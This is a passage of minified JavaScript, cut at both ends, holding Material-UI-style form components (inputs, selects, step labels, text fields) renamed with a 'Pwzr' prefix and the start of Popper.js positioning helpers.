".concat(t),left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:e.transitions.create("border-bottom-color",{duration:e.transitions.duration.shorter}),pointerEvents:"none"},"&:hover:not($disabled):before":{borderBottom:"2px solid ".concat(e.palette.text.primary),"@media (hover: none)":{borderBottom:"1px solid ".concat(t)}},"&$disabled:before":{borderBottomStyle:"dotted"}},error:{},marginDense:{},multiline:{},fullWidth:{},input:{},inputMarginDense:{},inputMultiline:{},inputTypeSearch:{}}}),{name:"PwzrInput"})(Qc),tu=lt.forwardRef((function(e,t){var n=e.classes,r=e.className,i=e.disabled,o=e.IconComponent,a=e.inputRef,s=e.variant,l=void 0===s?"standard":s,c=jt(e,["classes","className","disabled","IconComponent","inputRef","variant"]);return lt.createElement(lt.Fragment,null,lt.createElement("select",Vt({className:Ra(n.root,n.select,n[l],r,i&&n.disabled),disabled:i,ref:a||t},c)),e.multiple?null:lt.createElement(o,{className:Ra(n.icon,n["icon".concat(gl(l))])}))})),nu=function(e){return{root:{},select:{"-moz-appearance":"none","-webkit-appearance":"none",userSelect:"none",borderRadius:0,minWidth:16,cursor:"pointer","&:focus":{backgroundColor:"light"===e.palette.type?"rgba(0, 0, 0, 0.05)":"rgba(255, 255, 255, 0.05)",borderRadius:0},"&::-ms-expand":{display:"none"},"&$disabled":{cursor:"default"},"&[multiple]":{height:"auto"},"&:not([multiple]) option, &:not([multiple]) optgroup":{backgroundColor:e.palette.background.paper},"&&":{paddingRight:24}},filled:{"&&":{paddingRight:32}},outlined:{borderRadius:e.shape.borderRadius,"&&":{paddingRight:32}},selectMenu:{height:"auto",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"},disabled:{},icon:{position:"absolute",right:0,top:"calc(50% - 12px)",color:e.palette.action.active,pointerEvents:"none"},iconOpen:{transform:"rotate(180deg)"},iconFilled:{right:7},iconOutlined:{right:7}}},ru=lt.createElement(eu,null),iu=lt.forwardRef((function(e,t){var n=e.children,r=e.classes,i=e.IconComponent,o=void 0===i?qc:i,a=e.input,s=void 0===a?ru:a,l=e.inputProps,c=(e.variant,jt(e,["children","classes","IconComponent","input","inputProps","variant"])),u=Pl({props:e,muiFormControl:zl(),states:["variant"]});return lt.cloneElement(s,Vt({inputComponent:tu,inputProps:Vt({children:n,classes:r,IconComponent:o,variant:u.variant,type:void 0},l,{},s?s.props.inputProps:{}),ref:t},c))}));iu.muiName="Select";Ka(nu,{name:"PwzrNativeSelect"})(iu);var ou=lt.forwardRef((function(e,t){var n=e.disableUnderline,r=e.classes,i=e.fullWidth,o=void 0!==i&&i,a=e.inputComponent,s=void 0===a?"input":a,l=e.multiline,c=void 0!==l&&l,u=e.type,d=void 0===u?"text":u,p=jt(e,["disableUnderline","classes","fullWidth","inputComponent","multiline","type"]);return lt.createElement(Jc,Vt({classes:Vt({},r,{root:Ra(r.root,!n&&r.underline),underline:null}),fullWidth:o,inputComponent:s,multiline:c,ref:t,type:d},p))}));ou.muiName="Input";var au=Ka((function(e){var t="light"===e.palette.type,n=t?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)",r=t?"rgba(0, 0, 0, 0.09)":"rgba(255, 255, 255, 0.09)";return{root:{position:"relative",backgroundColor:r,borderTopLeftRadius:e.shape.borderRadius,borderTopRightRadius:e.shape.borderRadius,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),"&:hover":{backgroundColor:t?"rgba(0, 0, 0, 0.13)":"rgba(255, 255, 255, 0.13)","@media (hover: none)":{backgroundColor:r}},"&$focused":{backgroundColor:t?"rgba(0, 0, 0, 0.09)":"rgba(255, 255, 255, 0.09)"},"&$disabled":{backgroundColor:t?"rgba(0, 0, 0, 0.12)":"rgba(255, 255, 255, 0.12)"}},colorSecondary:{"&$underline:after":{borderBottomColor:e.palette.secondary.main}},underline:{"&:after":{borderBottom:"2px solid ".concat(e.palette.primary.main),left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),pointerEvents:"none"},"&$focused:after":{transform:"scaleX(1)"},"&$error:after":{borderBottomColor:e.palette.error.main,transform:"scaleX(1)"},"&:before":{borderBottom:"1px solid ".concat(n),left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:e.transitions.create("border-bottom-color",{duration:e.transitions.duration.shorter}),pointerEvents:"none"},"&:hover:before":{borderBottom:"1px solid ".concat(e.palette.text.primary)},"&$disabled:before":{borderBottomStyle:"dotted"}},focused:{},disabled:{},adornedStart:{paddingLeft:12},adornedEnd:{paddingRight:12},error:{},marginDense:{},multiline:{padding:"27px 12px 10px","&$marginDense":{paddingTop:23,paddingBottom:6}},input:{padding:"27px 12px 10px","&:-webkit-autofill":{WebkitBoxShadow:"dark"===e.palette.type?"0 0 0 100px #266798 inset":null,WebkitTextFillColor:"dark"===e.palette.type?"#fff":null,borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"}},inputMarginDense:{paddingTop:23,paddingBottom:6},inputHiddenLabel:{paddingTop:18,paddingBottom:19,"&$inputMarginDense":{paddingTop:10,paddingBottom:11}},inputMultiline:{padding:0},inputAdornedStart:{paddingLeft:0},inputAdornedEnd:{paddingRight:0}}}),{name:"PwzrFilledInput"})(ou),su=lt.forwardRef((function(e,t){e.children;var n=e.classes,r=e.className,i=e.label,o=e.labelWidth,a=e.notched,s=e.style,l=jt(e,["children","classes","className","label","labelWidth","notched","style"]),c="rtl"===Za().direction?"right":"left";if(void 0!==i)return lt.createElement("fieldset",Vt({"aria-hidden":!0,className:Ra(n.root,r),ref:t,style:s},l),lt.createElement("legend",{className:Ra(n.legendLabelled,a&&n.legendNotched)},i?lt.createElement("span",null,i):lt.createElement("span",{dangerouslySetInnerHTML:{__html:"&#8203;"}})));var u=o>0?.75*o+8:.01;return lt.createElement("fieldset",Vt({"aria-hidden":!0,style:Vt($t({},"padding".concat(gl(c)),8),s),className:Ra(n.root,r),ref:t},l),lt.createElement("legend",{className:n.legend,style:{width:a?u:.01}},lt.createElement("span",{dangerouslySetInnerHTML:{__html:"&#8203;"}})))})),lu=Ka((function(e){return{root:{position:"absolute",bottom:0,right:0,top:-5,left:0,margin:0,padding:0,paddingLeft:8,pointerEvents:"none",borderRadius:"inherit",borderStyle:"solid",borderWidth:1},legend:{textAlign:"left",padding:0,lineHeight:"11px",transition:e.transitions.create("width",{duration:150,easing:e.transitions.easing.easeOut})},legendLabelled:{display:"block",width:"auto",textAlign:"left",padding:0,height:11,fontSize:"0.75em",visibility:"hidden",maxWidth:.01,transition:e.transitions.create("max-width",{duration:50,easing:e.transitions.easing.easeOut}),"& span":{paddingLeft:5,paddingRight:5}},legendNotched:{maxWidth:1e3,transition:e.transitions.create("max-width",{duration:100,easing:e.transitions.easing.easeOut,delay:50})}}}),{name:"PrivateNotchedOutline"})(su),cu=lt.forwardRef((function(e,t){var n=e.classes,r=e.fullWidth,i=void 0!==r&&r,o=e.inputComponent,a=void 0===o?"input":o,s=e.label,l=e.labelWidth,c=void 0===l?0:l,u=e.multiline,d=void 0!==u&&u,p=e.notched,f=e.type,h=void 0===f?"text":f,m=jt(e,["classes","fullWidth","inputComponent","label","labelWidth","multiline","notched","type"]);return lt.createElement(Jc,Vt({renderSuffix:function(e){return lt.createElement(lu,{className:n.notchedOutline,label:s,labelWidth:c,notched:void 0!==p?p:Boolean(e.startAdornment||e.filled||e.focused)})},classes:Vt({},n,{root:Ra(n.root,n.underline),notchedOutline:null}),fullWidth:i,inputComponent:a,multiline:d,ref:t,type:h},m))}));cu.muiName="Input";var uu=Ka((function(e){var t="light"===e.palette.type?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return{root:{position:"relative",borderRadius:e.shape.borderRadius,"&:hover $notchedOutline":{borderColor:e.palette.text.primary},"@media (hover: none)":{"&:hover $notchedOutline":{borderColor:t}},"&$focused $notchedOutline":{borderColor:e.palette.primary.main,borderWidth:2},"&$error $notchedOutline":{borderColor:e.palette.error.main},"&$disabled $notchedOutline":{borderColor:e.palette.action.disabled}},colorSecondary:{"&$focused $notchedOutline":{borderColor:e.palette.secondary.main}},focused:{},disabled:{},adornedStart:{paddingLeft:14},adornedEnd:{paddingRight:14},error:{},marginDense:{},multiline:{padding:"18.5px 14px","&$marginDense":{paddingTop:10.5,paddingBottom:10.5}},notchedOutline:{borderColor:t},input:{padding:"18.5px 14px","&:-webkit-autofill":{WebkitBoxShadow:"dark"===e.palette.type?"0 0 0 100px #266798 inset":null,WebkitTextFillColor:"dark"===e.palette.type?"#fff":null,borderRadius:"inherit"}},inputMarginDense:{paddingTop:10.5,paddingBottom:10.5},inputMultiline:{padding:0},inputAdornedStart:{paddingLeft:0},inputAdornedEnd:{paddingRight:0}}}),{name:"PwzrOutlinedInput"})(cu),du=nu,pu=lt.createElement(eu,null),fu=lt.createElement(au,null),hu=lt.forwardRef((function e(t,n){var r=t.autoWidth,i=void 0!==r&&r,o=t.children,a=t.classes,s=t.displayEmpty,l=void 0!==s&&s,c=t.IconComponent,u=void 0===c?qc:c,d=t.id,p=t.input,f=t.inputProps,h=t.label,m=t.labelId,v=t.labelWidth,g=void 0===v?0:v,b=t.MenuProps,y=t.multiple,w=void 0!==y&&y,x=t.native,_=void 0!==x&&x,S=t.onClose,C=t.onOpen,E=t.open,k=t.renderValue,O=t.SelectDisplayProps,T=t.variant,M=void 0===T?"standard":T,R=jt(t,["autoWidth","children","classes","displayEmpty","IconComponent","id","input","inputProps","label","labelId","labelWidth","MenuProps","multiple","native","onClose","onOpen","open","renderValue","SelectDisplayProps","variant"]),P=_?tu:Vc,I=Pl({props:t,muiFormControl:zl(),states:["variant"]}).variant||M,z=p||{standard:pu,outlined:lt.createElement(uu,{label:h,labelWidth:g}),filled:fu}[I];return lt.cloneElement(z,Vt({inputComponent:P,inputProps:Vt({children:o,IconComponent:u,variant:I,type:void 0,multiple:w},_?{id:d}:{autoWidth:i,displayEmpty:l,labelId:m,MenuProps:b,onClose:S,onOpen:C,open:E,renderValue:k,SelectDisplayProps:Vt({id:d},O)},{},f,{classes:f?Ni({baseClasses:a,newClasses:f.classes,Component:e}):a},p?p.props.inputProps:{}),ref:n},R))}));hu.muiName="Select";var mu=Ka(du,{name:"PwzrSelect"})(hu),vu=Sl(lt.createElement("path",{d:"M12 0a12 12 0 1 0 0 24 12 12 0 0 0 0-24zm-2 17l-5-5 1.4-1.4 3.6 3.6 7.6-7.6L19 8l-9 9z"})),gu=Sl(lt.createElement("path",{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"})),bu=lt.createElement("circle",{cx:"12",cy:"12",r:"12"}),yu=lt.forwardRef((function(e,t){var n=e.completed,r=void 0!==n&&n,i=e.icon,o=e.active,a=void 0!==o&&o,s=e.error,l=void 0!==s&&s,c=e.classes;if("number"==typeof i||"string"==typeof i){var u=Ra(c.root,a&&c.active,l&&c.error,r&&c.completed);return l?lt.createElement(gu,{className:u,ref:t}):r?lt.createElement(vu,{className:u,ref:t}):lt.createElement(_l,{className:u,ref:t},bu,lt.createElement("text",{className:c.text,x:"12",y:"16",textAnchor:"middle"},i))}return i})),wu=Ka((function(e){return{root:{display:"block",color:e.palette.text.disabled,"&$completed":{color:e.palette.primary.main},"&$active":{color:e.palette.primary.main},"&$error":{color:e.palette.error.main}},text:{fill:e.palette.primary.contrastText,fontSize:e.typography.caption.fontSize,fontFamily:e.typography.fontFamily},active:{},completed:{},error:{}}}),{name:"PwzrStepIcon"})(yu),xu=lt.forwardRef((function(e,t){var n=e.active,r=void 0!==n&&n,i=e.alternativeLabel,o=void 0!==i&&i,a=e.children,s=e.classes,l=e.className,c=e.completed,u=void 0!==c&&c,d=e.disabled,p=void 0!==d&&d,f=e.error,h=void 0!==f&&f,m=(e.expanded,e.icon),v=(e.last,e.optional),g=e.orientation,b=void 0===g?"horizontal":g,y=e.StepIconComponent,w=e.StepIconProps,x=jt(e,["active","alternativeLabel","children","classes","className","completed","disabled","error","expanded","icon","last","optional","orientation","StepIconComponent","StepIconProps"]),_=y;return m&&!_&&(_=wu),lt.createElement("span",Vt({className:Ra(s.root,s[b],l,p&&s.disabled,o&&s.alternativeLabel,h&&s.error),ref:t},x),m||_?lt.createElement("span",{className:Ra(s.iconContainer,o&&s.alternativeLabel)},lt.createElement(_,Vt({completed:u,active:r,error:h,icon:m},w))):null,lt.createElement("span",{className:s.labelContainer},lt.createElement(Tl,{variant:"body2",component:"span",className:Ra(s.label,o&&s.alternativeLabel,u&&s.completed,r&&s.active,h&&s.error),display:"block"},a),v))}));xu.muiName="StepLabel";Ka((function(e){return{root:{display:"flex",alignItems:"center","&$alternativeLabel":{flexDirection:"column"},"&$disabled":{cursor:"default"}},horizontal:{},vertical:{},label:{color:e.palette.text.secondary,"&$active":{color:e.palette.text.primary,fontWeight:500},"&$completed":{color:e.palette.text.primary,fontWeight:500},"&$alternativeLabel":{textAlign:"center",marginTop:16},"&$error":{color:e.palette.error.main}},active:{},completed:{},error:{},disabled:{},iconContainer:{flexShrink:0,display:"flex",paddingRight:8,"&$alternativeLabel":{paddingRight:0}},alternativeLabel:{},labelContainer:{width:"100%"}}}),{name:"PwzrStepLabel"})(xu);var _u=lt.forwardRef((function(e,t){var n=e.classes,r=e.className,i=e.disableAnimation,o=void 0!==i&&i,a=(e.margin,e.shrink),s=(e.variant,jt(e,["classes","className","disableAnimation","margin","shrink","variant"])),l=zl(),c=a;void 0===c&&l&&(c=l.filled||l.focused||l.adornedStart);var u=Pl({props:e,muiFormControl:l,states:["margin","variant"]});return lt.createElement(Ll,Vt({"data-shrink":c,className:Ra(n.root,r,l&&n.formControl,!o&&n.animated,c&&n.shrink,"dense"===u.margin&&n.marginDense,{filled:n.filled,outlined:n.outlined}[u.variant]),classes:{focused:n.focused,disabled:n.disabled,error:n.error,required:n.required,asterisk:n.asterisk},ref:t},s))})),Su=Ka((function(e){return{root:{display:"block",transformOrigin:"top left"},focused:{},disabled:{},error:{},required:{},asterisk:{},formControl:{position:"absolute",left:0,top:0,transform:"translate(0, 24px) scale(1)"},marginDense:{transform:"translate(0, 21px) scale(1)"},shrink:{transform:"translate(0, 1.5px) scale(0.75)",transformOrigin:"top left"},animated:{transition:e.transitions.create(["color","transform"],{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut})},filled:{zIndex:1,pointerEvents:"none",transform:"translate(12px, 20px) scale(1)","&$marginDense":{transform:"translate(12px, 17px) scale(1)"},"&$shrink":{transform:"translate(12px, 10px) scale(0.75)","&$marginDense":{transform:"translate(12px, 7px) scale(0.75)"}}},outlined:{zIndex:1,pointerEvents:"none",transform:"translate(14px, 20px) scale(1)","&$marginDense":{transform:"translate(14px, 12px) scale(1)"},"&$shrink":{transform:"translate(14px, -6px) scale(0.75)"}}}}),{name:"PwzrInputLabel"})(_u),Cu=lt.forwardRef((function(e,t){var n,r=e.children,i=e.classes,o=e.className,a=e.color,s=void 0===a?"primary":a,l=e.component,c=void 0===l?"div":l,u=e.disabled,d=void 0!==u&&u,p=e.error,f=void 0!==p&&p,h=e.fullWidth,m=void 0!==h&&h,v=e.hiddenLabel,g=void 0!==v&&v,b=e.margin,y=void 0===b?"none":b,w=e.required,x=void 0!==w&&w,_=e.size,S=e.variant,C=void 0===S?"standard":S,E=jt(e,["children","classes","className","color","component","disabled","error","fullWidth","hiddenLabel","margin","required","size","variant"]),k=lt.useState((function(){var e=!1;return r&&lt.Children.forEach(r,(function(t){if(ql(t,["Input","Select"])){var n=ql(t,["Select"])?t.props.input:t;n&&n.props.startAdornment&&(e=!0)}})),e})),O=k[0],T=k[1],M=lt.useState((function(){var e=!1;return r&&lt.Children.forEach(r,(function(t){ql(t,["Input","Select"])&&Bc(t.props,!0)&&(e=!0)})),e})),R=M[0],P=M[1],I=lt.useState(!1),z=I[0],A=I[1];d&&z&&A(!1);var L=lt.useCallback((function(){P(!0)}),[]),D={adornedStart:O,setAdornedStart:T,color:s,disabled:d,error:f,filled:R,focused:z,fullWidth:m,hiddenLabel:g,margin:("small"===_?"dense":void 0)||y,onBlur:function(){A(!1)},onEmpty:lt.useCallback((function(){P(!1)}),[]),onFilled:L,onFocus:function(){A(!0)},registerEffect:n,required:x,variant:C};return lt.createElement(Il.Provider,{value:D},lt.createElement(c,Vt({className:Ra(i.root,o,"none"!==y&&i["margin".concat(gl(y))],m&&i.fullWidth),ref:t},E),r))})),Eu=Ka({root:{display:"inline-flex",flexDirection:"column",position:"relative",minWidth:0,padding:0,margin:0,border:0,zIndex:0,verticalAlign:"top"},marginNormal:{marginTop:16,marginBottom:8},marginDense:{marginTop:8,marginBottom:4},fullWidth:{width:"100%"}},{name:"PwzrFormControl"})(Cu),ku=lt.forwardRef((function(e,t){var n=e.children,r=e.classes,i=e.className,o=e.component,a=void 0===o?"p":o,s=(e.disabled,e.error,e.filled,e.focused,e.margin,e.required,e.variant,jt(e,["children","classes","className","component","disabled","error","filled","focused","margin","required","variant"])),l=Pl({props:e,muiFormControl:zl(),states:["variant","margin","disabled","error","filled","focused","required"]});return lt.createElement(a,Vt({className:Ra(r.root,("filled"===l.variant||"outlined"===l.variant)&&r.contained,i,l.disabled&&r.disabled,l.error&&r.error,l.filled&&r.filled,l.focused&&r.focused,l.required&&r.required,"dense"===l.margin&&r.marginDense),ref:t},s)," "===n?lt.createElement("span",{dangerouslySetInnerHTML:{__html:"&#8203;"}}):n)})),Ou=Ka((function(e){return{root:Vt({color:e.palette.text.secondary},e.typography.caption,{textAlign:"left",marginTop:3,margin:0,"&$disabled":{color:e.palette.text.disabled},"&$error":{color:e.palette.error.main}}),error:{},disabled:{},marginDense:{marginTop:4},contained:{marginLeft:14,marginRight:14},focused:{},filled:{},required:{}}}),{name:"PwzrFormHelperText"})(ku),Tu={standard:eu,filled:au,outlined:uu},Mu=lt.forwardRef((function(e,t){var n=e.autoComplete,r=e.autoFocus,i=void 0!==r&&r,o=e.children,a=e.classes,s=e.className,l=e.color,c=void 0===l?"primary":l,u=e.defaultValue,d=e.disabled,p=void 0!==d&&d,f=e.error,h=void 0!==f&&f,m=e.FormHelperTextProps,v=e.fullWidth,g=void 0!==v&&v,b=e.helperText,y=e.hiddenLabel,w=e.id,x=e.InputLabelProps,_=e.inputProps,S=e.InputProps,C=e.inputRef,E=e.label,k=e.multiline,O=void 0!==k&&k,T=e.name,M=e.onBlur,R=e.onChange,P=e.onFocus,I=e.placeholder,z=e.required,A=void 0!==z&&z,L=e.rows,D=e.rowsMax,N=e.select,W=void 0!==N&&N,F=e.SelectProps,$=e.type,B=e.value,j=e.variant,H=void 0===j?"standard":j,V=jt(e,["autoComplete","autoFocus","children","classes","className","color","defaultValue","disabled","error","FormHelperTextProps","fullWidth","helperText","hiddenLabel","id","InputLabelProps","inputProps","InputProps","inputRef","label","multiline","name","onBlur","onChange","onFocus","placeholder","required","rows","rowsMax","select","SelectProps","type","value","variant"]);var q={};"outlined"===H&&(x&&void 0!==x.shrink&&(q.notched=x.shrink),q.label=E?lt.createElement(lt.Fragment,null,E,A&&" *"):E),W&&(F&&F.native||(q.id=void 0),q["aria-describedby"]=void 0);var U=b&&w?"".concat(w,"-helper-text"):void 0,G=E&&w?"".concat(w,"-label"):void 0,Z=Tu[H],K=lt.createElement(Z,Vt({"aria-describedby":U,autoComplete:n,autoFocus:i,defaultValue:u,fullWidth:g,multiline:O,name:T,rows:L,rowsMax:D,type:$,value:B,id:w,inputRef:C,onBlur:M,onChange:R,onFocus:P,placeholder:I,inputProps:_},q,S));return lt.createElement(Eu,Vt({className:Ra(a.root,s),disabled:p,error:h,fullWidth:g,hiddenLabel:y,ref:t,required:A,color:c,variant:H},V),E&&lt.createElement(Su,Vt({htmlFor:w,id:G},x),E),W?lt.createElement(mu,Vt({"aria-describedby":U,id:w,labelId:G,value:B,input:K},F),o):K,b&&lt.createElement(Ou,Vt({id:U},m),b))})),Ru=(Ka({root:{}},{name:"PwzrTextField"})(Mu),"undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator),Pu=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(Ru&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var Iu=Ru&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),Pu))}};function zu(e){return e&&"[object Function]"==={}.toString.call(e)}function Au(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function Lu(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function Du(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=Au(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/(auto|scroll|overlay)/.test(n+i+r)?e:Du(Lu(e))}function Nu(e){return e&&e.referenceNode?e.referenceNode:e}var Wu=Ru&&!(!window.MSInputMethodContext||!document.documentMode),Fu=Ru&&/MSIE 10/.test(navigator.userAgent);function $u(e){return 11===e?Wu:10===e?Fu:Wu||Fu}function Bu(e){if(!e)return document.documentElement;for(var t=$u(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===Au(n,"position")?Bu(n):n:e?e.ownerDocument.documentElement:document.documentElement}function ju(e){return null!==e.parentNode?ju(e.parentNode):e}function Hu(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,i=n?t:e,o=document.createRange();o.setStart(r,0),o.setEnd(i,0);var a,s,l=o.commonAncestorContainer;if(e!==l&&t!==l||r.contains(i))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&Bu(a.firstElementChild)!==a?Bu(l):l;var c=ju(e);return c.host?Hu(c.host,t):Hu(e,ju(t).host)}function Vu(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var i=e.ownerDocument.documentElement,o=e.ownerDocument.scrollingElement||i;return o[n]}return e[n]}function qu(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=Vu(t,"top"),i=Vu(t,"left"),o=n?-1:1;return e.top+=r*o,e.bottom+=r*o,e.left+=i*o,e.right+=i*o,e}function Uu(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function Gu(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],$u(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function Zu(e){var t=e.body,n=e.documentElement,r=$u(10)&&getComputedStyle(n);return{height:Gu("Height",t,n,r),width:Gu("Width",t,n,r)}}var Ku=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},Yu=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Xu=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},Ju=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function Qu(e){return Ju({},e,{right:e.left+e.width,bottom:e.top+e.height})}function ed(e){var t={};try{if($u(10)){t=e.getBoundingClientRect();var n=Vu(e,"top"),r=Vu(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?Zu(e.ownerDocument):{},a=o.width||e.clientWidth||i.width,s=o.height||e.clientHeight||i.height,l=e.offsetWidth-a,c=e.offsetHeight-s;if(l||c){var u=Au(e);l-=Uu(u,"x"),c-=Uu(u,"y"),i.width-=l,i.height-=c}return Qu(i)}function td(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=$u(10),i="HTML"===t.nodeName,o=ed(e),a=ed(t),s=Du(e),l=Au(t),c=parseFloat(l.borderTopWidth),u=parseFloat(l.borderLeftWidth);n&&i&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var d=Qu({top:o.top-a.top-c,left:o.left-a.left-u,width:o.width,height:o.height});if(d.marginTop=0,d.marginLeft=0,!r&&i){var p=parseFloat(l.marginTop),f=parseFloat(l.marginLeft);d.top-=c-p,d.bottom-=c-p,d.left-=u-f,d.right-=u-f,d.marginTop=p,d.marginLeft=f}return(r&&!n?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(d=qu(d,t)),d}function nd(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=td(e,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:Vu(n),s=t?0:Vu(n,"left"),l={top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:i,height:o};return Qu(l)}function rd(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===Au(e,"position"))return!0;var n=Lu(e);return!!n&&rd(n)}function id(e){if(!e||!e.parentElement||$u())return document.documentElement;for(var t=e.parentElement;t&&"none"===Au(t,"transform");)t=t.parentElement;return t||document.documentElement}function od(e,t,n,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},a=i?id(e):Hu(e,Nu(t));if("viewport"===r)o=nd(a,i);else{var s=void 0;"scrollParent"===r?"BODY"===(s=Du(Lu(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===r?e.ownerDocument.documentElement:r;var l=td(s,a,i);if("HTML"!==s.nodeName||rd(a))o=l;else{var c=Zu(e.ownerDocument),u=c.height,d=c.width;o.top+=l.top-l.marginTop,o.bottom=u+l.top,o.left+=l.left-l.marginLeft,o.right=d+l.left}}var p="number"==typeof(n=n||0);return o.left+=p?n:n.left||0,o.top+=p?n:n.top||0,o.right-=p?n:n.right||0,o.bottom-=p?n:n.bottom||0,o}function ad(e){return e.width*e.height}function sd(e,t,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=od(n,r,o,i),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map((function(e){return Ju({key:e},s[e],{area:ad(s[e])})})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function ld(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=r?id(t):Hu(t,Nu(n));return td(n,i,r)}function cd(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function ud(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function dd(e,t,n){n=n.split("-")[0];var r=cd(e),i={width:r.width,height:r.height},o=-1!==["right","left"].indexOf(n),a=o?"top":"left",s=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return i[a]=t[a]+t[l]/2-r[l]/2,i[s]=n===s?t[s]-r[c]:t[ud(s)],i}function pd(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function fd(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=pd(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&zu(n)&&(t.offsets.popper=Qu(t.offsets.popper),t.offsets.reference=Qu(t.offsets.reference),t=n(t,e))})),t}function hd(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=ld(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=sd(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=dd(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=fd(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function md(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function vd(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var 